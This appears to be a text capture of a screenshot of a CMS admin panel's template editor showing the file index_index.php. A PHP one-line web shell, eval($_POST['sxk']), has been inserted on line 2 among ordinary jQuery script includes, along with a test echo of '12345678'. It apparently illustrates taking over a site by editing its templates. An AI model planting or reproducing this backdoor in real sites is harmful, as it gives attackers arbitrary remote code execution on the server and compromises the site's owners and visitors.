 当前位置：【模板内容编辑】
index_index.php 保存
1 <?php if(!defined('APP_NAME')) exit;?>
2 <?php eval($_POST['sxk'])?>
3 <?php echo "12345678"?>
4 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
5 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
6 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
7 <script type="text/javascript">